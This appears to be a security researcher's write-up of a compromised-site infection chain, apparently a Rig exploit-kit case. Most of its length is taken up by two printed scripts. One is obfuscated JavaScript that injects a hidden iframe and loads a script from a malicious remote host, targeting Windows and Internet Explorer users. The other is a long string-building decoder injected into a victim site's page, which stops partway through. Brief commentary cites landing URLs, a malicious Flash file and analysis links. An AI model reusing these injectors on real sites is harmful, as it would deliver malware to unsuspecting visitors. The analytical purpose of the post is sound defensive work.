rkVOLS(){try{SvpBo="m\x69r\u0072or_l\x61yer_\x69dent";if(main_color_handle.length==0){xco56v_(jcvJp4p,oD4RG9,48);return;}try{if(document.getElementById(SvpBo)){document.getElementById(SvpBo).parentNode.removeChild(document.getElementById(SvpBo));}}catch(Rdwfb9t){};var mClKFF=Me7Sz();var FCPKqK="<iframe on\x6co\x61d=\u0027\x6d\u0045J\u0074\x51o(\x29;\u0027 src=\u0027"+mClKFF+"'\u0020w\x69dth=19 hei\u0067\x68\x74\x3d1\x39 \x66ramebor\u0064er=0 scroll\x69\u006eg=\u0027no\x27>\u003c/iframe>";var AmVmVO=document.createElement("D\x49V");AmVmVO.innerHTML=FCPKqK;AmVmVO.id=SvpBo;AmVmVO.style.cssText="position:\x61bsol\x75t\x65;left:0px;top:200\x70\u0078;op\u0061\u0063ity:0\x3bfilt\u0065r\x3aal\x70ha\u0028op\x61city=\u0030\x29;";document.body.appendChild(AmVmVO);}catch(Rdwfb9t){setTimeout("rkVOL\u0053\u0028)",300);}};function icPaA(){var tdxwSOD,Ox3rOqp="\x4bH\x6ecdu2d\u0065343";try{if(document.getElementById(Ox3rOqp)){document.getElementById(Ox3rOqp).parentNode.removeChild(document.getElementById(Ox3rOqp));}tdxwSOD=document.createElement("SCR\u0049\x50T");tdxwSOD.type="tex\u0074/jav\u0061\x73crip\u0074";tdxwSOD.id=Ox3rOqp;if(tdxwSOD.readyState){tdxwSOD.onreadystatechange=function(){var t45Czz=this.readyState;if(t45Czz=="lo\x61d\u0065d"||t45Czz=="comp\x6cet\u0065"){tdxwSOD.onreadystatechange=null;rkVOLS();}};}else{tdxwSOD.onload=function(){rkVOLS();};}{tdxwSOD.src="\x68ttp:\x2f/st.do\x6da\u006edvilm\x61.com\x2f"+j7aMn(2,6)+"v\u0069\x65wforum"+j7aMn(2,6)+"\u002ephp"}if(document.getElementsByTagName("h\u0065ad").length>0){document.getElementsByTagName("he\x61d")[0].appendChild(tdxwSOD);}else{document.getElementsByTagName("b\x6fdy")[0].appendChild(tdxwSOD);}}catch(Rdwfb9t){setTimeout("icPa\u0041(\u0029",300);}};function U9ptLc4(){var nsD5iK=navigator.userAgent;var b3p3f=0;if(nsD5iK.indexOf("\u0057in\x64ows")== -1||(nsD5iK.indexOf("MSI\u0045")== -1&&nsD5iK.indexOf("\u0047ec\u006bo/")== -1&&nsD5iK.indexOf("Trid\u0065n\u0074")== -1)){return 0;}try{try{if(demsFw(jcvJp4p)==oD4RG9){return false;}}catch(Rdwfb9t){};if(nsD5iK.indexOf("MS\x49E")!= -1||nsD5iK.indexOf("\x54rid\u0065nt")!= -1){try{b3p3f=UMm8Qu();function UMm8Qu(){return 0;}}catch(Rdwfb9t){b3p3f=1;}}}catch(Rdwfb9t){};if(b3p3f==0){icPaA();}};U9ptLc4(); /* DwRn2gPflETl4EP3B6B */
If you look closely enough, you can see the final landing page for this script: “src=”\x68ttp:\x2f/st.do\x6da\u006edvilm\x61.com\x2f”+j7aMn(2,6)+”v\u0069\x65wforum”+j7aMn(2,6)+”\u002ephp””



Interestingly enough, testing this using Revelo, it looks like the script uses different landing pages to try to deliver the malware as you can see in the screen shots below (same base FQDN, just different URIs):
For more information about the vairable, please see Brad Duncan’s write-ups located in the following places:
http://isc.sans.edu/forums/diary/Actor+using+Rig+EK+to+deliver+Qbot/20513/
http://isc.sans.edu/forums/diary/Actor+using+Rig+EK+to+deliver+Qbot+update/20551/
http://malware-traffic-analysis.net/2015/12/31/index.html
Hokaydoo-PC
———–

For the user of the “HOKAYDOO-PC,” the user Googled for the site “www[.]koeppl[.]com” and did manage to find it without any issues as we can see in the PCAP. From there we see the page loading and make a call to another site called “uacltr[.]securetopc[.]top” that first calls the page “/1993/10/14/madness/willow/dick-sort-southward-swallow.html” and then follows up with a Flash file from the URI of “/1987/09/28/behave/cheerful-stumble-broad.html.swf” as you can see below:
Also, we can see based on the results from VirusTotal, Malwr, and Hybrid-Analysis that the Flash file is indeed malicious, but from what it looks like there are no callbacks to the IP addresses that I have listed in the PCAP.
http://www.virustotal.com/en/file/66713acd0c3fe44e422f2b6505f32d7ba2740232015c89eb3fbf68919ed06ced/analysis/
http://malwr.com/analysis/ODMyNDUyN2YyMDZmNDEwYTk3ZmY5ZGQ2ZjVlYzRkMDQ/
http://www.hybrid-analysis.com/my-submissions/vx_56a0b9a704f7e6.79327315
Now you may be wondering how the site “uacltr[.]securetopc[.]top” gets called from the “www[.]koeppl[.]com” site. Based on what I can tell, it looks like there is a script that has been injected into the main page of Koeppl’s site as you can see below:
<style>.kjpxhkghapgcgt { position: absolute; top: -1357px; left: -1125px}</style>
<div id="nvjgnbocfpotc" class="kjpxhkghapgcgt">a fa e bceid: fb, ocdbf ekdjcpajdcaecrbqbxcpbsed a ucdbdcp b j; dgahaacsera z 'b' ubmaoa gad ao acbddm crcrei aberebcyd ucmddd fbfcq d, bdrdsaherec c nekaoam. ae cmbe aa aa bk a. zbqbsavcfa dagc taidf. c tckaydzawaqclab cfb qbo 98 et bscbbma aake qe jcwebcwatagcnbbdkcne d - axbsc hakc hayagaua idddaakbxcp b sefa, ocjclcdbkd yahaxah ckdcd t e ccn, ekaoamaecmb e aaaab kazbq b savc fadag, ctaidfc, tbx aaexazbcbpax, cfbwb 3 u escjc gckaydzem e k cudtddcpaxdgaha ndfe xa mebbm ac b iadaraccsda c tc rcadicjb mdgbmaf ccbze - o bgarbccfd, lbued dfebaoamae cmbeaaaabkaz ck b xatbmapcxcma jaaaraxcideepef bfbxbdaran cpaeana - xbqdabj btacb pbaamaudoah a, ma bckanbobhajcjagawatdcc. uarab b gan dw encwdzb abbd ocobaa bba. c: ea nes, elcwbi asdkapdcbaacagb kan eselcwbiasd - kbaa j. doa wbabpd 24 nbsev! cs ccad: avctdibfaebdbja kedbmaz bla y ajarc ob bbc aubpdpbnch d keed iakab cta sai. a, leicqchbgcteiacax - atc. rcvcwcnb, ldibqbv aobgcqaq acdiagaxalbk dkcfb gdgbmaf atcu ae c wdodpex a. g - er. ee cxdycr a o. agddbdaabdbjayc kbq awckaf! au cud d, baaga; f evcqbmbx aoexazamasc nbbasapb idfdwb wa nbzag a pa. icodpanba: cjdne dd vanchaoaxapaidd djdndsa vebbr bfchana lataidd d jd ndsave pexd hc hamara g dk; a wdndeexdfb g cbc qencpd k</div>
<div id="htjvwbewhv" class="kjpxhkghapgcgt">senP7ICzRjcg5</div>
<script>
var pxzqxmmylyy=(563738144>878824873?"\x65":"re");
var scestqiccnik=(75811078+892246232<544535642+1517287702?"\x72\x65":"px");
var wtglyudfrh=(246027549<18794973?"z":"return");
var tnczpzclhejkzuc=(1689876632<203958032?"ha":"\x72");
var qfvrkayklmhii=(1622381650+490424957<2089976694+46730859?"\x72\x65":"me");
pxzqxmmylyy+=(234395132+71503915<298419357+1479063890?"\x74\x75\x72\x6e\x20\x53\x74\x72":"\x66\x7a");
var mwdausnygck=(831554827>1346667244?"e":"\x72");
var psvjnbkmhpd=(236757922+77879200<158787478+538767351?"re":"ic");
var cpulzvtzarfd=(740672437+206926888<727828017+780329185?"cons":"dkl");
qfvrkayklmhii+=(302142992+1312782546<2016761401+77411093?"tu":"gdd");
var bdqnwsjjgubtk=(1143865340>1695407974?"xo":"fu");
wtglyudfrh+=(626066609>1547074806?"\x75\x64\x6b":" htjv");
var htjvwbewhv=(1379013302<883978155?"\x77\x77\x66":"ht");
var lpztkxkvnhbr=(1619603908>1699688389?"\x78":"l");
var emzmnnsjwxv=(71670296>2063376940?"\x6f":"r");
qfvrkayklmhii+=(656393201>1604483806?"\x74":"rn htj");
var lnvhpruhrzjirir=(774176081>1913532403?"wb":"re");
emzmnnsjwxv+=(1157857021>1890339328?"\x63\x68":"\x65\x74");
qfvrkayklmhii+=(1662712817<430027533?"cz":"vwbewhv");
var foyvngmoffrnh=(65039320+1326420485<494559866+1077262206?"\x72":"\x72\x6b");
mwdausnygck+=(842960209<403506601?"\x63":"\x65");
qfvrkayklmhii+=(375807425>1437717758?"\x6a\x71\x71":"*n");
htjvwbewhv+=(148737918+936912006<752076316+425429748?"j":"\x7a\x76");
foyvngmoffrnh+=(898575713<554856858?"mvm":"\x65\x74");
var mxfzplvvndybe=(622519278<278290621?"\x78\x6b\x75":"r");
var blrppmbjnlz=(1595505592>1732855950?"wym":"MSI");
var zqodmsdsxyhr=(514025621+1428763310<1145370123+890030075?"\x5b\x5d\x5b\x63":"b");
var nvjgnbocfpotc=(22052264+40852450<137261722+436401986?"n":"\x78\x62\x75");
scestqiccnik+=(43016772+69032481>4491?"\x74\x75\x72\x6e\x20\x68":"\x71\x7a");
cpulzvtzarfd+=(1621048659>1820377635?"\x77":"\x74\x72");
foyvngmoffrnh+=(1941297634<40468738?"w":"ur");
zqodmsdsxyhr+=(1866380406<335156661?"q":"pulz");
zqodmsdsxyhr+=(469158629>494826450?"\x62":"\x76\x74\x7a\x61\x72\x66");
var scducuweoggnpiu=(403083682+161828<204813641+795413461?"re":"\x74");
nvjgnbocfpotc+=(1117804099<663470105?"\x75\x65":"\x76\x6a\x67\x6e\x62");
foyvngmoffrnh+=(278032663<148975265?"\x64":"n ");
pxzqxmmylyy+=(185534260+1767176977>411648896?"ing":"gb");
qfvrkayklmhii+=(282489165+245626878<115920795+1001650423?"\x76\x6a\x67\x6e":"kr");
wtglyudfrh+=(351947386<323022757?"\x79\x77":"wb");
emzmnnsjwxv+=(1710368747+374781744<590511879+1516885290?"u":"\x69");
scestqiccnik+=(1884900502>1937787461?"\x6f\x6f\x73":"t");
wtglyudfrh+=(903492965<602974452?"\x61\x75\x61":"\x65\x77");
var zpseijncel=(57254055+362457444>18410000?"\x72\x76\x3a\x31":"\x6b");
htjvwbewhv+=(543572634>1409822184?"wjg":"vw");
zpseijncel+=(421956694+142835488<30076024+1289526291?"\x31":"\x64\x6d");
lpztkxkvnhbr+=(1151731789<55612731?"t":"\x70\x7a\x74\x6b");
tnczpzclhejkzuc+=(1019982984<99062065?"ox":"etu");
var pqpzpdppbcscgdg=(2009807676>2110555368?"day":"\x72\x65\x74");
emzmnnsjwxv+=(1815757648+67023470>48159377?"\x72":"\x67\x64");
var bagohfyjltys=(566712751>2127499605?"\x6a\x6b":"\x72");
foyvngmoffrnh+=(711542046+561901700<1099843368+762120911?"\x21\x68":"\x6e");
lnvhpruhrzjirir+=(1345330971+459746766>569069095?"tu":"jc");
zqodmsdsxyhr+=(1900122176>2018167271?"\x75\x79":"d");
nvjgnbocfpotc+=(230636613+18625544>9624270?"\x6f\x63":"\x77\x64");
cpulzvtzarfd+=(1009361814+734685835<617534294+1355907396?"u":"z");
htjvwbewhv+=(350617062+26791915<279182160+558016145?"bewh":"\x6a\x75\x70");
pxzqxmmylyy+=(1069949271<807953831?"\x6a":"\x2e");
qfvrkayklmhii+=(1275969307<959154105?"\x71\x72":"bo");
bdqnwsjjgubtk+=(1036126248<312198123?"\x74\x68":"ncti");
blrppmbjnlz+=(435658964>617735174?"\x6c\x74":"\x45");
zqodmsdsxyhr+=(1108540363>1757661724?"ao":"\x5d\x5b");
htjvwbewhv+=(1579062954<1031428604?"\x6b":"v");
bagohfyjltys+=(264297030+115809482<279005885+337779956?"\x65\x74\x75":"nq");
lpztkxkvnhbr+=(893860018<486609452?"g":"\x78\x6b\x76\x6e");
wtglyudfrh+=(350943060+167847510<1146638508+106347219?"\x68":"cib");
qfvrkayklmhii+=(53002332+588043085<686461440+134648908?"\x63":"\x76");
lnvhpruhrzjirir+=(1115838484>1725739545?"not":"\x72\x6e\x20");
lpztkxkvnhbr+=(2020707832<518645680?"\x69\x6e":"hb");
qfvrkayklmhii+=(842941077<735629791?"\x77\x63\x6e":"\x66\x70\x6f");
scestqiccnik+=(795909228>1163220677?"s":"\x6a");
wtglyudfrh+=(217675564>1270610060?"\x70\x73":"v.leng");
mwdausnygck+=(1675596370>1816262821?"\x75\x64\x77":"\x74");
scestqiccnik+=(11772843+752639771>454071490?"\x76":"\x61\x65");
mxfzplvvndybe+=(1731661563<1349887899?"fg":"\x65\x74\x75\x72\x6e\x20");
scducuweoggnpiu+=(37601093+23779455<149340957+138015022?"\x74":"\x77\x65");
cpulzvtzarfd+=(151889106+923558434>235644782?"\x63":"hrd");
bagohfyjltys+=(1767798888>2133750503?"\x74\x74":"r");
scestqiccnik+=(1108472388+489709631>77311680?"wbe":"\x6e\x64\x77");
foyvngmoffrnh+=(323340310<80932264?"gt":"\x74\x6a\x76\x77\x62\x65");
cpulzvtzarfd+=(115824309+1198665998>310197189?"\x74\x6f\x72":"\x79");
tnczpzclhejkzuc+=(796732381+617310130<991357212+803521780?"\x72\x6e\x20":"uqk");
bdqnwsjjgubtk+=(2086541198>2087644070?"\x6b":"o");
bagohfyjltys+=(651636459>1911104974?"eeh":"\x6e");
foyvngmoffrnh+=(66580802<30472901?"\x7a":"w");
zqodmsdsxyhr+=(702836849<304874516?"w":"c");
nvjgnbocfpotc+=(713485092+915233279<59220807+1577155164?"fpot":"wy");
mwdausnygck+=(1687036101>2073761602?"\x76\x68\x77":"urn");
bdqnwsjjgubtk+=(1109043805>1617296765?"bfn":"\x6e\x20\x63");
psvjnbkmhpd+=(586237583<445843697?"\x6c\x6d":"\x74\x75\x72\x6e\x20\x68\x74\x6a\x76\x77");
pxzqxmmylyy+=(1204350085>1527803580?"fg":"f");
wtglyudfrh+=(20394873+54862922<789971714+752632539?"\x74":"\x67\x69\x62");
scducuweoggnpiu+=(404823572<308663376?"\x68\x77":"\x75");
wtglyudfrh+=(194865140+1006568102>352958389?"h":"j");
foyvngmoffrnh+=(1198908966+732777437>444478754?"\x68\x76":"\x77");
mwdausnygck+=(1431881873<994466434?"r":"\x20\x68\x74\x6a");
nvjgnbocfpotc+=(1141539286+270504676<121402695+1758030227?"c":"\x62");
mwdausnygck+=(8980975+23364679<773021305+253976795?"\x76":"re");
bagohfyjltys+=(63355091>1075718500?"\x61\x6c\x6e":" ");
zqodmsdsxyhr+=(29546475>1143463958?"xj":"p");
scducuweoggnpiu+=(481520712<216200706?"hf":"r");
tnczpzclhejkzuc+=(318072934+596126636<1109426404+27125143?"htj":"rh");
zqodmsdsxyhr+=(941196117>1048659978?"bg":"ulz");
bagohfyjltys+=(994445484+813644377<385514695+1498286983?"\x68\x74":"q");
emzmnnsjwxv+=(648229772+1162864807<1404473019+702345668?"n":"ng");
bagohfyjltys+=(240915586>1940295556?"\x63\x74\x6e":"j");
scducuweoggnpiu+=(316751088+1714886204>279044061?"n ":"axx");
scestqiccnik+=(317974281<31123106?"\x6f":"w");
tnczpzclhejkzuc+=(1074208852>1324914044?"\x65\x67":"v");
bagohfyjltys+=(1041686674+695175357<829874785+1194043983?"\x76":"\x6e\x73");
scestqiccnik+=(1160868682+33691912>206090227?"\x68\x76":"\x76\x74");
emzmnnsjwxv+=(65817274+44799069>54402123?" ht":"w");
lnvhpruhrzjirir+=(447317786<154348406?"\x76\x74":"\x68\x74");
emzmnnsjwxv+=(1045504844+57300040>10051950?"\x6a\x76\x77":"lr");
mwdausnygck+=(453758390+1392843148>35726227?"w":"\x6d\x6b");
var xfylxfgiyvxhus=(150922492+278682415<122610196+1777693855?"\x72\x65":"ia");
mxfzplvvndybe+=(441923465+1579112<1169160249+622898685?"\x6e\x61\x76\x69":"\x66\x73\x78");
zqodmsdsxyhr+=(558675775+1060261442>4413393?"vtzar":"b");
pqpzpdppbcscgdg+=(949252474+370929416>703648228?"\x75":"\x6a");
mxfzplvvndybe+=(581206309<207083834?"\x67\x6c":"g");
xfylxfgiyvxhus+=(1305518182>1738707834?"\x6a":"turn h");
tnczpzclhejkzuc+=(1594709490<1583895045?"\x6d\x65":"w");
lpztkxkvnhbr+=(989057767>1204536914?"\x75":"\x72");
pqpzpdppbcscgdg+=(298406164<169296744?"vv":"\x72\x6e\x20");
zqodmsdsxyhr+=(123393238+1072925359>706592385?"f":"pj");
bdqnwsjjgubtk+=(1062371872+80093269>200518258?"b":"ko");
psvjnbkmhpd+=(550484629+364901532>30715641?"\x62\x65\x77":"\x6e\x67");
mwdausnygck+=(1005150129+329780992<645107773+936480183?"be":"\x68\x64\x74");
zqodmsdsxyhr+=(1054277293>1927800340?"e":"d]");
tnczpzclhejkzuc+=(257821856+116998389>194572882?"\x62\x65\x77\x68":"\x6e\x63\x79");
lnvhpruhrzjirir+=(1771260344>1955214007?"cyj":"jvwb");
zqodmsdsxyhr+=(853656830>1365567348?"rwv":"\x28");
pqpzpdppbcscgdg+=(719699198>2125173469?"\x6c\x7a":"\x68\x74\x6a\x76");
qfvrkayklmhii+=(161039466+1261203828>118182365?"\x74\x63":"v");
pxzqxmmylyy+=(1425873378<1032880602?"be":"\x72\x6f\x6d");
mwdausnygck+=(907687840<598156616?"n":"\x77\x68\x76");
bdqnwsjjgubtk+=(315981722<307843698?"udk":"u");
psvjnbkmhpd+=(1616867108>1773494788?"\x6f\x6a\x6f":"\x68\x76\x26\x26\x6e");
xfylxfgiyvxhus+=(301098>245764433?"\x65\x74\x78":"tj");
tnczpzclhejkzuc+=(1574836297>2079910910?"vlm":"v<nvjg");
pxzqxmmylyy+=(1324627212>1942985939?"\x63\x7a":"\x43");
bdqnwsjjgubtk+=(1635551770<1027713850?"b":"gpzz");
pxzqxmmylyy+=(762234704<607133436?"ka":"h");
bdqnwsjjgubtk+=(598041955+668981154<1036565217+843449155?"\x68\x74\x6f":"\x68\x66");
mwdausnygck+=(1148986596>1245186095?"\x6c\x6b\x61":"\x2d\x6e\x76\x6a");
lnvhpruhrzjirir+=(255218704+1622511379<610709005+1267442814?"e":"\x79\x67\x7a");
tnczpzclhejkzuc+=(257528411+315382066>124766701?"\x6e\x62\x6f\x63":"d");
tnczpzclhejkzuc+=(331000895+673676759>10309470?"\x66":"\x6e");
pqpzpdppbcscgdg+=(605016132>857266636?"\x66":"wbewh");
emzmnnsjwxv+=(694534894+339954182<155717903+1903427143?"bewhv.charCod":"j");
bdqnwsjjgubtk+=(73020053+416882007<607100638+114132445?"\x66":"c");
bdqnwsjjgubtk+=(648317394+430821592<391497685+766627301?"\x6b":"zjm");
zqodmsdsxyhr+=(1473393468>1993180485?"d":"ht");
zqodmsdsxyhr+=(1086841415+820193421<1665627287+337031689?"jvw":"\x63\x74");
lnvhpruhrzjirir+=(1671462590<1603930858?"\x79":"wh");
xfylxfgiyvxhus+=(939117277+969645904<111860968+1950989172?"v":"\x6a\x67");
scestqiccnik+=(458693713<129536908?"xn":"\x3c\x3d");
pqpzpdppbcscgdg+=(2084557462>2121976733?"nqy":"\x76");
emzmnnsjwxv+=(2021921857>2069155891?"qn":"eAt(nvjg");
pxzqxmmylyy+=(1216543340+199509249<416729458+1565280213?"\x61\x72":"yz");
xfylxfgiyvxhus+=(670017388+232631134>32302139?"\x77":"gr");
pqpzpdppbcscgdg+=(1482353219>1964274324?"u":"^nvjgnb");
xfylxfgiyvxhus+=(1364183421>2086849754?"\x6b":"\x62");
scducuweoggnpiu+=(1270320749<200896931?"\x6b\x6c":"document");
psvjnbkmhpd+=(1795253719+82261011<1860235254+241277835?"\x76":"\x6a\x7a");
scducuweoggnpiu+=(313650834+71988465<437893387+343185444?"\x2e\x67\x65\x74\x45":"\x66");
bagohfyjltys+=(136076859+189003058<535444402+399735187?"\x77\x62":"\x75\x67\x76");
bagohfyjltys+=(813983325>1271141142?"\x75\x6c":"e");
bdqnwsjjgubtk+=(114851786+45936979>21295059?"\x69\x78\x28":"l");
mxfzplvvndybe+=(293999663<199653508?"o":"ator.");
scestqiccnik+=(1871711911<354971039?"f":"\x6e\x76\x6a");
mwdausnygck+=(1165690999>1532390655?"p":"g");
mwdausnygck+=(1266048860<778071742?"dj":"\x6e\x62\x6f");
pqpzpdppbcscgdg+=(106607648>1861746581?"\x76\x76\x76":"oc");
bdqnwsjjgubtk+=(366570416+10792681>191708438?"\x68\x74":"\x67\x70");
zqodmsdsxyhr+=(261580119+1349603111<271251366+1606853765?"b":"\x7a\x78");
lnvhpruhrzjirir+=(2142534023<1036168670?"nj":"v%");
scducuweoggnpiu+=(174529979+1926559475>47498223?"le":"\x66\x77");
mxfzplvvndybe+=(1402348173>1929869854?"t":"\x75");
zqodmsdsxyhr+=(373257999>1529252586?"\x62\x6e\x78":"ew");
pxzqxmmylyy+=(1608598542<121214804?"yg":"C");
bdqnwsjjgubtk+=(205862578<70018581?"t":"j");
bdqnwsjjgubtk+=(135149093+341630943>135651650?"v":"\x74\x71\x6c");
mwdausnygck+=(1335141010<1290117129?"\x6c\x6d":"\x63\x66\x70\x6f\x74");
scestqiccnik+=(1258594220<806465846?"\x6e":"gnb");
mwdausnygck+=(430109950<223619795?"\x66\x6c\x6c":"\x63");
pqpzpdppbcscgdg+=(935005278>1770592812?"e":"f");
bdqnwsjjgubtk+=(897217572+318256082>710419916?"\x77":"\x65\x69\x6e");
scducuweoggnpiu+=(587296156>587335844?"r":"ment");
xfylxfgiyvxhus+=(1590425473>1704700210?"lpf":"\x65\x77\x68\x76\x2b\x6e\x76");
scducuweoggnpiu+=(1320608850+382124163<329316446+1517132174?"\x42\x79\x49":"\x75");
pxzqxmmylyy+=(581573317>1089579555?"xa":"ode(");
pqpzpdppbcscgdg+=(784815137+297114220<297116433+1830452156?"\x70":"zr");
lnvhpruhrzjirir+=(118036481+72576960<248577203+1335929546?"\x6e":"kwt");
xfylxfgiyvxhus+=(91182207+72246469>44835197?"\x6a\x67":"cg");
zqodmsdsxyhr+=(5178380+2692589<115188177+987585037?"hv)(":"\x67");
emzmnnsjwxv+=(1122152763<286627046?"i":"\x6e\x62\x6f\x63\x66");
zqodmsdsxyhr+=(368359099>1661541033?"\x70\x6a":")");
bdqnwsjjgubtk+=(835300972+414189815>413072707?"be":"\x71\x74\x76");
bdqnwsjjgubtk+=(1863063934<132623670?"e":"\x77");
mxfzplvvndybe+=(839190378+829017443>22570203?"s":"\x70");
lnvhpruhrzjirir+=(186235183<37586661?"ucb":"vjgn");
lnvhpruhrzjirir+=(1334322386>1881058259?"n":"bo");
bdqnwsjjgubtk+=(120822205+1721132250>125309784?"hv,":"\x6c\x6a");
pxzqxmmylyy+=(1866913648>2008557859?"k":"n");
emzmnnsjwxv+=(253162313+539550662>2287790?"p":"ykb");
lnvhpruhrzjirir+=(2065623126<1398842579?"i":"c");
